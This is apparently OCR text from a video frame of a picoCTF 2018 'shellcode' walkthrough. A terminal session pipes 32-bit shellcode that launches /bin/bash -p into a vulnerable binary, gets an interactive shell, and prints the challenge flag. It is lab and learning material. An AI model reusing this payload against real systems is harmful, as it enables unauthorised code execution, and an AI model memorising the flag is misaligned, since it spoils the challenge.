 JohnHammondYouTube@pico-2018-shell-2: /problems/shellcode_2_0caa0f1860741079dd0a66ccf032c5f4 En 2:50 PM John Hammond
vuln  vuln.c
john@john-Latitude-E7440:~/yt-pico/shellcode$ chmod +x vuln
john@john-Latitude-E7440:~/yt-pico/shellcode$ subl vuln.c
john@john-Latitude-E7440:~/yt-pico/shellcode$ python -c "print '\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70
\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'"
j
X�Rfh-p��Rjhh/bash/bin��RQS��
john@john-Latitude-E7440:~/yt-pico/shellcode$ python -c "print '\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70
\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'" |
./vuln
Enter a string!
j
X�Rfh-p��Rjhh/bash/bin��RQS��
Thanks! Executing now...
john@john-Latitude-E7440:~/yt-pico/shellcode$ ( python -c "print '\x6a\x0b\x58\x99\x52\x66\x68\x2d\x
70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'"
; cat )| ./vuln
Enter a string!
j
X�Rfh-p��Rjhh/bash/bin��RQS��
Thanks! Executing now...
ls
vuln  vuln.c
whoami
john
^C
john@john-Latitude-E7440:~/yt-pico/shellcode$ ../ssh.sh
picoCTF{who_n33ds_p4ssw0rds_38dj21}
Type your platform password and press Enter (there is no indication as you type):